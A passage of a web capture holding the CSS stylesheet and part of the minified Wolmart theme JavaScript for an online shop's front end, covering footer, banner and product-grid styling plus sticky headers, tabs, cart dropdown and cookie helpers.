  height: 13px;
  border-left: 1px solid #ccc;
  margin: 0 0.9rem 0 1rem;
  vertical-align: bottom;
}
.footer .category-box a:last-child::after {
  content: none;
}
.footer .social-icons-colored .social-icon {
  color: #fff;
}
.logo-footer,
.logo-footer img {
  display: block;
}
.footer-newsletter {
  padding: 2.8rem 0;
}
.footer-newsletter .icon-box-side {
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
.footer-newsletter .icon-box-title {
  margin-bottom: 0.2rem;
  font-size: 1.6rem;
}
.footer-newsletter .icon-box-icon {
  margin-right: 2rem;
  margin-bottom: 0.4rem;
}
.footer-newsletter .icon-box-icon i {
  font-size: 4.7rem;
}
.footer-newsletter .icon-box-content p {
  line-height: 1.6;
}
.footer-newsletter .input-wrapper-inline {
  max-width: 100%;
}
.footer-newsletter .btn {
  padding: 0.93em 1.85em;
}
.footer-newsletter .btn i {
  margin: -0.2rem 0 0 0.9rem;
  font-size: 1.6rem;
}
.footer-top {
  padding: 5.1rem 0 1.5rem;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
}
.footer-top .widget {
  margin-bottom: 4rem;
  margin-top: 1.1rem;
}
.footer-top .widget-title {
  padding: 0 0 0.6rem 0;
  margin-bottom: 2rem;
  font-family: inherit;
  font-size: 1.4rem;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  color: #333;
  border: none;
  cursor: text;
}
.footer-top .widget-body {
  padding: 0;
  color: #666;
}
.footer-top .widget-body li {
  line-height: 1.2;
  margin-bottom: 1.5rem;
}
.footer-middle {
  padding: 4.5rem 0 3.8rem;
  border-bottom: 1px solid #eee;
}
.footer-bottom {
  padding: 5px;
  background: #FEEE00;
  color: #000;
}
.footer-bottom,
.footer-bottom .container,
.footer-bottom .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer-bottom .footer-left,
.footer-bottom .footer-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer-bottom .footer-right {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.footer .widget-about {
  margin-top: 0.2rem;
}
.footer .widget-about .logo-footer {
  margin-bottom: 1rem;
}
.footer .widget-about .widget-about-title {
  line-height: 2.1;
  margin-bottom: 1rem;
  color: #333;
  font-weight: 500;
}
.footer .widget-about .widget-about-call {
  display: block;
  color: #333;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 1.9rem;
}
.footer .widget-about .widget-about-call:hover {
  color: #0D5AA7;
}
.footer .widget-about .widget-about-desc {
  line-height: 2.15;
  margin-bottom: 2.1rem;
  max-width: 28rem;
}
.footer .copyright {
  font-size: 1.3rem;
  line-height: 1.92;
  margin-bottom: 0;
  text-align: center;
}
.payment img {
  display: block;
}
.payment-label {
  margin-right: 2rem;
}
.sticky-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 4rem;
  background: #fff;
}
.sticky-footer > * {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.sticky-footer .cart-dropdown {
  position: relative;
}
.sticky-footer .cart-dropdown .dropdown-box {
  top: auto;
  bottom: 100%;
  right: 0;
  min-width: 34rem;
  padding: 2rem 3rem 3rem;
  margin-bottom: 2.1rem;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
    -webkit-transform 0.3s;
}
.sticky-footer .cart-dropdown:hover .dropdown-box {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.sticky-footer .products {
  border: none;
}
.sticky-footer .product-name a {
  padding: 0;
}
.sticky-footer .cart-total {
  padding-top: 1rem;
}
.sticky-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666;
  margin: 1.4rem 0 1.3rem;
}
.sticky-link i,
.cart-dropdown .sticky-link i {
  font-size: 2.3rem;
  color: #666;
}
.sticky-link p {
  margin-top: 0.9rem;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1;
  letter-spacing: 0.025em;
  text-transform: uppercase;
}
.sticky-link.search-toggle p {
  margin-top: 1rem;
}
.sticky-link:hover {
  color: #0D5AA7;
}
.sticky-link:hover i {
  color: inherit;
}
.footer-dark {
  background-color: #222;
}
.footer-dark .footer-top,
.footer-dark .footer-middle,
.footer-dark .category-box a::after {
  border-color: #454545;
}
.footer-dark a,
.footer-dark .widget-about .widget-about-title,
.footer-dark .category-name {
  color: #999;
}
.footer-dark .widget-about .widget-about-call,
.footer-dark .widget-title {
  color: #fff;
}
@media (min-width: 992px) {
  .footer-top .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 22.22%;
    flex: 0 0 22.22%;
    max-width: 22.22%;
  }
}
@media (min-width: 768px) {
  .sticky-footer {
    display: none;
  }
}
@media (max-width: 991px) {
  .footer-top {
    padding-bottom: 2.7rem;
  }
  .footer-middle .category-box a:first-child {
    margin-left: 0;
  }
  .footer-newsletter .icon-box-side {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .footer-newsletter .icon-box-icon {
    margin-right: 0;
  }
  .footer-bottom,
  .footer-bottom > .container {
    display: block;
  }
  .footer-bottom .footer-left,
  .footer-bottom .footer-right {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .footer-bottom .footer-left {
    margin-bottom: 0.2rem;
  }
  .footer-bottom .footer-right {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-bottom .payment-label {
    margin: 0 0 1rem 0;
  }
}
@media (max-width: 479px) {
  .sticky-footer {
    padding: 0;
  }
  .sticky-footer .hs-toggle .input-wrapper {
    right: 1rem;
  }
  .sticky-footer .cart-dropdown .dropdown-box {
    min-width: 30rem;
    right: -5.4rem;
  }
  .footer-newsletter .icon-box-side {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-newsletter .icon-box-icon {
    margin: 0 0 2rem;
  }
  .footer-newsletter .icon-box-content {
    text-align: center;
  }
  .footer-newsletter .form-control {
    text-align: center;
  }
  .footer-newsletter .input-wrapper-inline {
    display: block;
    text-align: center;
  }
  .footer-newsletter .btn {
    margin-top: 2rem;
  }
}
.header-middle .icon-box {
  margin: 0 4.9rem 0.1rem 0;
}
.header-middle .icon-box-title {
  font-weight: 500;
}
.header-bottom .header-right > a {
  padding-bottom: 1.4rem;
}
.header-bottom .header-right > a i.w-icon-map-marker {
  margin-top: -0.1rem;
}
.category-dropdown.show-dropdown .dropdown-box .category-menu {
  background-color: #f8f8f8;
}
.category-dropdown.show-dropdown .dropdown-box::before {
  border-bottom-color: #f8f8f8;
}
.category-dropdown .dropdown-box {
  color: #666;
}
@media (min-width: 768px) {
  .intro-wrapper .col-md-8 {
    max-width: 68%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: 0 0 68%;
  }
  .intro-wrapper .col-md-4 {
    max-width: 32%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 32%;
    flex: 0 0 32%;
  }
}
.intro-wrapper .swiper-pagination .swiper-pagination-bullet {
  background-color: #fff;
  border-color: #fff;
  opacity: 0.5;
}
.intro-wrapper
  .swiper-pagination
  .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 1.8rem;
  opacity: 1;
}
@media (min-width: 992px) {
  .intro-wrapper {
    margin: 2rem 0 0 30rem;
  }
}
.intro-slide {
  min-height: 45.4rem;
}
.intro-slide1 .banner-content {
  top: 26%;
  padding: 0 2rem;
}
.intro-slide1 .banner-content figure {
  display: inline-block;
  margin-top: -29.3rem;
  width: 72%;
}
.intro-slide1 .banner-title {
  margin-bottom: 11.5rem;
  font-size: 10em;
  font-weight: 800;
  letter-spacing: 0.05em;
}
.intro-slide1 p {
  margin-bottom: 2.2rem;
  color: #ccc;
  font-size: 1.6em;
  line-height: 0.8;
}
.intro-slide2 .banner-content {
  left: 6.8%;
  margin-top: -0.1rem;
}
.intro-slide2 .banner-subtitle {
  margin-bottom: 0.6rem;
  font-size: 2em;
}
.intro-slide2 .banner-title {
  font-size: 4em;
  font-weight: 800;
}
.intro-slide2 .banner-price-info {
  font-size: 2.4em;
}
.intro-slide3 .banner-content {
  right: 7.9%;
  margin-top: -0.1rem;
}
.intro-slide3 .banner-subtitle {
  margin-bottom: 1.2rem;
  font-size: 2em;
}
.intro-slide3 .banner-title {
  margin-bottom: 1.4rem;
  font-size: 3.6em;
  font-weight: 800;
}
.intro-slide3 .banner-price-info {
  margin-bottom: 2.6rem;
  font-size: 2em;
  letter-spacing: 0.05em;
}
.intro-slide3 .banner-price-info strong {
  font-weight: 800;
}
.category-banner img {
  min-height: 24.5rem;
}
.category-banner .banner-content {
  top: 10.2%;
  left: 9.2%;
}
.category-banner .banner-title {
  margin-bottom: 1.2rem;
  font-size: 2em;
  font-weight: 800;
}
.category-banner .banner-subtitle {
  margin-bottom: 3px;
  font-size: 1.4em;
}
.category-banner .banner-price-info {
  font-size: 2.4em;
  font-weight: 800;
}
.category-banner .old-price {
  font-size: 1.4rem;
  opacity: 0.6;
  font-weight: 500;
}
.category-banner .new-price {
  font-size: 1.8em;
  font-weight: 800;
  line-height: 1.3;
}
.icon-box-wrapper {
  margin-bottom: 4.8rem;
  border: 1px solid #eee;
}
.icon-box-wrapper .icon-box-side {
  position: relative;
  padding: 2.4rem 0;
}
.icon-box-wrapper .icon-box-side::after {
  content: "";
  position: absolute;
  width: 1px;
  height: 5.2rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -1.5rem;
  background-color: #eee;
}
.icon-box-wrapper .icon-box-title {
  margin-bottom: 0.6rem;
}
@media (min-width: 768px) {
  .icon-box-wrapper .icon-box-icon {
    margin-right: 1.8rem;
  }
}
.product-countdown-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0.7rem;
  padding: 0.4rem 0.8rem 0.3rem;
  border-radius: 0.3rem;
}
.product-wrap {
  margin-bottom: 0;
}
.category .category-name {
  font-weight: 700;
}
.category-banner-wrapper img {
  min-height: 18rem;
}
.category-banner-wrapper .banner-content {
  left: 6%;
  padding-top: 0.3rem;
}
.category-banner-wrapper .banner-subtitle {
  margin-bottom: 2px;
  font-size: 1.8em;
}
.category-banner-wrapper .banner-title {
  margin-bottom: 2.1rem;
  font-size: 2.6em;
}
.title-vendor.title-link {
  margin-bottom: 0.8rem !important;
}
.grey-section {
  background-color: #f8f8f8;
}
.grey-section .title-link-wrapper .title {
  padding: 0.5rem 0 0.8rem;
}
.grid-type {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, calc(100% / 4));
}
.grid-type .product-single,
.grid-type .product-widget {
  background-color: #fff;
  height: 100%;
}
.grid-type .product-single {
  padding: 1rem;
}
@media (min-width: 768px) {
  .grid-type .col-md-6:first-child {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 49.5%;
    flex: 0 0 49.5%;
    max-width: 49.5%;
    min-height: 35rem;
  }
  .grid-type .col-md-6:last-child {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50.5%;
    flex: 0 0 50.5%;
    max-width: 50.5%;
  }
  .pr-md-4 {
    padding-right: 2rem !important;
  }
  .grid-item-single .product-details {
    max-height: 35rem;
    overflow: auto;
    margin: 1rem 0;
  }
}
.grid-item-single {
  -ms-grid-column-span: 2;
  grid-column-end: span 2;
  -ms-grid-row-span: 2;
  grid-row-end: span 2;
}
.grid-item-single .product-gallery,
.grid-item-single .product-image,
.grid-item-single img {
  min-height: inherit;
}
.grid-item-single .product-title {
  font-size: 1.8rem;
}
.grid-item-single .product-divider {
  margin: 1.2rem 0 2rem;
}
.grid-item-single .product-price {
  font-size: 2.4rem;
}
.grid-item-single .product-form label {
  max-width: 3.8rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 3.8rem;
  flex: 0 0 3.8rem;
  font-size: 1.3rem;
}
.grid-item-single .product-size-swatch .size {
  color: #999;
}
.grid-item-single .product-size-swatch .size:not(:last-child) {
  margin-right: 0.5rem;
}
.grid-item-single .product-form:not(.product-variation-form) {
  border-top: 1px solid #eee;
}
.grid-item-single .product-qty-form {
  max-width: 13.2rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 13.2rem;
  flex: 0 0 13.2rem;
}
.grid-item-widget {
  -ms-grid-column-span: 1;
  grid-column-end: span 1;
  -ms-grid-row-span: 1;
  grid-row-end: span 1;
}
.product-widget {
  padding-left: 1rem;
  padding-right: 1rem;
}
.product-widget .product-media {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 14.8rem;
  flex: 0 0 14.8rem;
  max-width: 14.8rem;
}
.product-widget img {
  height: 100%;
}
.product-widget .product-name {
  margin-bottom: 0.6rem;
}
.product-widget .ratings-container {
  margin-bottom: 0.7rem;
}
.product-widget .product-price {
  font-size: 1.6rem;
}
.banner-simple {
  padding: 2.65% 4.2%;
}
.banner-simple .banner-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.banner-simple .banner-price-info {
  margin-bottom: 0.9rem;
  font-size: 6.8em;
}
.banner-simple sup {
  top: 0.14em;
  margin-left: 0.2rem;
  font-size: 0.66em;
}
.banner-simple sub {
  bottom: 0.8em;
  margin-left: -4.6rem;
  font-size: 0.26em;
}
.banner-simple p {
  font-size: 2rem;
  line-height: 1.1;
  margin-left: 0.4rem;
}
.banner-simple .divider {
  width: 2px;
  height: 8rem;
  opacity: 0.15;
  margin: 0 3rem 0 3.1rem;
}
.banner-simple .banner-title {
  margin-bottom: 1.4rem;
  font-size: 2.8em;
  line-height: 1.3;
}
.banner-simple strong {
  letter-spacing: 0.01em;
}
.banner-simple .skrollable {
  position: absolute;
  left: 44%;
  bottom: -1.2rem;
  width: 44.6rem;
}
.height-x1 {
  height: 22rem;
}
.height-x2 {
  height: 44rem;
}
.grid-item-lg .banner-content {
  bottom: 3.5rem;
}
.grid-item-lg .banner-subtitle {
  font-size: 1.8em;
}
.grid-item-lg .banner-title {
  font-weight: 800;
}
.grid-item-md .banner-content {
  left: 5.8%;
  padding-top: 0.3rem;
}
.grid-item-md .banner-subtitle {
  font-size: 1.6em;
}
.grid-item-md .banner-title {
  margin-bottom: 1.1rem;
  font-weight: 800;
  font-size: 2.4em;
}
.grid-item-md .banner-price-info {
  font-size: 2em;
  letter-spacing: -0.045em;
}
.grid-item-md strong {
  font-weight: 800;
}
.grid-item-sm .banner-content {
  left: 9.3%;
  padding-top: 0.3rem;
}
.grid-item-sm .banner-content.text-center {
  padding: 0 10%;
}
.grid-item-sm .banner-content.text-center .banner-title {
  font-size: 2.4rem;
}
.grid-item-sm p {
  line-height: 1.75;
}
.grid-item-sm .banner-title {
  margin-bottom: 1.7rem;
  font-size: 2rem;
  font-weight: 800;
}
.grid-item-sm .old-price {
  font-size: 1.4rem;
  line-height: 1.4;
  opacity: 0.6;
}
.grid-item-sm .new-price {
  font-size: 1.8rem;
  font-weight: 800;
}
.grid-item-sm .new-price {
  line-height: 1.4;
}
.title-client {
  padding-top: 0.2rem;
}
.brands-wrapper {
  border: 1px solid #e1e1e1;
}
.brands-wrapper figure {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.title-link-wrapper .title-blog {
  padding: 0.5rem 0 0.8rem;
}
.title-link-wrapper .title-viewed {
  padding: 0.4rem 0 0.8rem;
}
.post .btn i {
  font-size: 1.4rem;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  .footer-top .col-lg-2 {
    max-width: 19.32%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 19.32%;
    flex: 0 0 19.32%;
  }
}
.footer .widget-about .widget-about-desc {
  max-width: 49rem;
}
.footer .widget-about .widget-about-title {
  margin-bottom: 0.9rem;
}
.label-social {
  margin-bottom: 1.3rem;
}
.footer-newsletter {
  padding: 2.8rem 0 2.7rem;
}
.footer-newsletter .icon-box-icon i {
  font-size: 4.8rem;
  margin-bottom: 0.5rem;
}
.footer-newsletter .icon-box-title {
  margin-bottom: 0.2rem;
}
.footer-newsletter .form-control {
  border: none;
  min-height: 4.8rem;
}
@media (min-width: 1200px) {
  .footer-newsletter .col-xl-5 {
    padding-left: 7.7rem;
  }
}
@media (max-width: 1199px) {
  .intro-wrapper {
    margin-left: 26rem;
  }
  .intro-slide1 .banner-title {
    font-size: 7.8em;
  }
  .grid-type {
    grid-template-columns: repeat(auto-fill, calc(100% / 3));
  }
}
@media (max-width: 991px) {
  .intro-wrapper {
    margin-left: 0;
  }
  .grid-type {
    grid-template-columns: repeat(auto-fill, calc(100% / 2));
  }
  .footer-newsletter {
    padding: 6rem 0;
    display: none;
  }
  .footer-newsletter .logo-footer img {
    margin: 0 auto 2rem;
  }
}
@media (max-width: 767px) {
  .intro-slide1 .banner-title {
    font-size: 9em;
  }
  .category-banner img {
    min-height: auto;
    max-height: 20rem;
  }
  .banner-simple {
    padding: 4rem 3rem;
    font-size: 0.8rem;
  }
  .banner-simple .banner-content {
    display: block;
  }
  .banner-simple .divider {
    display: none;
  }
  .banner-simple .banner-price-info {
    margin-bottom: 2rem;
  }
  .banner-simple .skrollable {
    left: 25%;
    bottom: 2rem;
  }
  .banner-simple sub {
    margin-left: -3.7rem;
  }
  .product-widget .product-media {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .title-deals {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .title-deals .title {
    margin: 0 0 2rem;
  }
  .title-deals .product-countdown-container {
    margin-left: auto;
  }
}
@media (max-width: 575px) {
  .banner {
    font-size: 0.8rem;
  }
}
@media (max-width: 479px) {
  .intro-slide1 .banner-title {
    font-size: 5.8em;
  }
  .intro-slide1 p {
    line-height: 1.7;
  }
  .grid-item-widget {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
  }
}

/* Delicate Tag */
.tag {
    background: transparent;
    border: 1px solid #999;
    border-radius: 20px;
    color: #999;
    display: inline-block;
    font-size: 12px;
    padding: 1px 5px;
    margin: 0 5px 5px 0;
    text-decoration: none;
    transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}


.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;
  background-color: #0D5AA7 ;
}  
#loadMore:hover {  
  color: #0D5AA7 ;
  background-color: #fff;  
  border: 1px solid #0D5AA7 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #0D5AA7 !important;  
  pointer-events: none;  
}  
} 


--- FILE ---
content_type: application/x-javascript
request_url: https://bwpshop.pk/assets/fronted/js/main.min.js
body_size: 14902
content:
"use strict";var $=jQuery.noConflict();$.extend($.easing,{def:"easeOutQuad",swing:function(t,e,i,a,n){return $.easing[$.easing.def](t,e,i,a,n)},easeOutQuad:function(t,e,i,a,n){return-a*(e/=n)*(e-2)+i},easeOutQuint:function(t,e,i,a,n){return a*((e=e/n-1)*e*e*e*e+1)+i}}),window.Wolmart={},function(t){var e,i,a,n,o,s,r;Wolmart.$window=t(window),Wolmart.$body=t(document.body),Wolmart.status="",Wolmart.isIE=navigator.userAgent.indexOf("Trident")>=0,Wolmart.isEdge=navigator.userAgent.indexOf("Edge")>=0,Wolmart.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),Wolmart.call=function(t,e){setTimeout(t,e)},Wolmart.parseOptions=function(t){return"string"==typeof t?JSON.parse(t.replace(/'/g,'"').replace(";","")):{}},Wolmart.parseTemplate=function(t,e){return t.replace(/\{\{(\w+)\}\}/g,(function(){return e[arguments[1]]}))},Wolmart.byId=function(t){return document.getElementById(t)},Wolmart.byTag=function(t,e){return e?e.getElementsByTagName(t):document.getElementsByTagName(t)},Wolmart.byClass=function(t,e){return e?e.getElementsByClassName(t):document.getElementsByClassName(t)},Wolmart.setCookie=function(t,e,i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3),document.cookie=t+"="+e+";expires="+a.toUTCString()+";path=/"},Wolmart.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),a=0;a<i.length;++a){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},Wolmart.$=function(e){return e instanceof jQuery?e:t(e)},Wolmart.isOnScreen=function(t){var e=window.pageXOffset,i=window.pageYOffset,a=t.getBoundingClientRect(),n=a.left+e,o=a.top+i;return o+a.height>=i&&o<=i+window.innerHeight&&n+a.width>=e&&n<=e+window.innerWidth},Wolmart.appear=function(e,i,a){return a&&Object.keys(a).length&&t.extend(intersectionObserverOptions,a),new IntersectionObserver((function(e){for(var a=0;a<e.length;a++){var n=e[a];n.intersectionRatio>0&&("string"==typeof i?Function("return "+functionName)():i.call(t(n.target)))}}),{rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!0}).observe(e),this},Wolmart.requestTimeout=function(t,e){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(t,e);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=e?t():n.val=i(o)})),n},Wolmart.requestInterval=function(t,e,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?(console.log("settimeout"),setInterval(t,e)):(console.log("settimeout"),setTimeout(t,i));var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>e?(t(),s.val=a(r),o=l):s.val=a(r):t()})),console.log(s),s},Wolmart.deleteTimeout=function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}},Wolmart.setTab=function(e){Wolmart.$body.on("click",".tab .nav-link",(function(e){var i=t(this);if(e.preventDefault(),!i.hasClass("active")){var a=t(i.attr("href"));a.siblings(".active").removeClass("in active"),a.addClass("active in"),i.parent().parent().find(".active").removeClass("active"),i.addClass("active")}})).on("click",".link-to-tab",(function(e){var i=t(e.currentTarget).attr("href"),a=t(i),n=a.parent().siblings(".nav");e.preventDefault(),a.siblings().removeClass("active in"),a.addClass("active in"),n.find(".nav-link").removeClass("active"),n.find('[href="'+i+'"]').addClass("active"),t("html").animate({scrollTop:a.offset().top-150})}))},Wolmart.initCartAction=function(e){Wolmart.$body.on("click",e,(function(e){t(".cart-dropdown").addClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-overlay",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-header, .cart-close",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()}))},Wolmart.initScrollTopButton=function(){var e=Wolmart.byId("scroll-top");e.addEventListener("click",(function(e){t("html, body").animate({scrollTop:0},600),e.preventDefault()}));var i=function(){if(window.pageYOffset>400){e.classList.add("show");var i=t(document).height(),a=t(window).height(),n=t(window).scrollTop()/(i-a)*214;t("#progress-indicator").length>0&&t("#progress-indicator").css("stroke-dasharray",n+", 400")}else e.classList.remove("show")};Wolmart.call(i,500),window.addEventListener("scroll",i,{passive:!0})},Wolmart.stickyDefaultOptions={minWidth:992,maxWidth:2e4,top:!1,hide:!1,scrollMode:!0},Wolmart.stickyToolboxOptions={minWidth:0,maxWidth:767,top:!1,scrollMode:!0},Wolmart.stickyProductOptions={minWidth:0,maxWidth:2e4,scrollMode:!0,top:!1,hide:!1},Wolmart.windowResized=function(e){return e==Wolmart.resizeTimeStamp||(void 0===window.innerHeight&&(window.innerWidth=t(window).width()+Wolmart.getScrollbarWidth()),Wolmart.resizeChanged=Wolmart.canvasWidth!=window.innerWidth,Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=e),Wolmart.resizeChanged},Wolmart.getScrollbarWidth=function(){if(void 0===Wolmart.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),Wolmart.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return Wolmart.scrollbarSize},Wolmart.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){Wolmart.$window.trigger("sticky_refresh.wolmart",{index:0,offsetTop:0})}function a(t){t&&!Wolmart.windowResized(t.timeStamp)||(Wolmart.$window.trigger("sticky_refresh_size.wolmart"),i())}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},Wolmart.stickyDefaultOptions,i,Wolmart.parseOptions(e.attr("data-sticky-options"))),Wolmart.$window.on("sticky_refresh.wolmart",this.refresh.bind(this)).on("sticky_refresh_size.wolmart",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;if(this.scrollPos=window.pageYOffset,void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop)this.top=this.getTop();else if(!this.options.top&&(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.hasClass("has-dropdown"))){var i=this.$el.find(".category-dropdown .dropdown-box");i.length&&(this.top+=i[0].offsetHeight)}this.isWrap?e||this.unwrap():e&&this.wrap(),Wolmart.sticky_top_height=0,t&&setTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.isWrap=!1},e.prototype.refresh=function(t,e){var i=window.pageYOffset+e.offsetTop,a=this.$el;i>this.top&&this.isWrap?(this.height=a[0].offsetHeight,a.hasClass("fixed")||a.parent().css("height",this.height+"px"),a.hasClass("fix-top")?(a.css("margin-top",e.offsetTop+"px"),this.zIndex=this.options.max_index-e.index):a.hasClass("fix-bottom")?(a.css("margin-bottom",e.offsetBottom+"px"),this.zIndex=this.options.max_index-e.index):a.css({transition:"opacity .5s","z-index":this.zIndex}),this.options.scrollMode?(this.scrollPos>=i&&a.hasClass("fix-top")||this.scrollPos<=i&&a.hasClass("fix-bottom")?(a.addClass("fixed"),this.onFixed&&this.onFixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.addClass("addtocart-fixed")):(a.removeClass("fixed").css("margin-top","").css("margin-bottom",""),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed")),this.scrollPos=i):(a.addClass("fixed"),this.onFixed&&this.onFixed()),a.is(".fixed.fix-top")?(e.offsetTop+=a[0].offsetHeight,Wolmart.sticky_top_height=e.offsetTop):a.is(".fixed.fix-bottom")&&(e.offsetBottom+=a[0].offsetHeight)):(a.parent().css("height",""),a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed"))},Wolmart.$window.on("wolmart_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),Wolmart.$window.on("resize",a),setTimeout((function(){a()}),300)})),function(i,a){Wolmart.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,a))}))}}(),Wolmart.parallax=function(e,i){t.fn.themePluginParallax&&Wolmart.$(e).each((function(){var e=t(this);e.themePluginParallax(t.extend(!0,Wolmart.parseOptions(e.attr("data-parallax-options")),i))}))},Wolmart.skrollrParallax=function(){Wolmart.isMobile||"undefined"!=typeof skrollr&&Wolmart.$(".skrollable").length&&skrollr.init({forceHeight:!1})},Wolmart.initFloatingParallax=function(){t.fn.parallax&&Wolmart.$(".floating-item").each((function(e){var i=t(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.children().addClass("layer").attr("data-depth",i.attr("data-child-depth")),i.parallax(Wolmart.parseOptions(i.data("options")))}))},Wolmart.isotopeOptions={itemsSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"}},Wolmart.isotopes=function(e,i){if("function"==typeof imagesLoaded&&t.fn.isotope){var a=this;Wolmart.$(e).each((function(){var 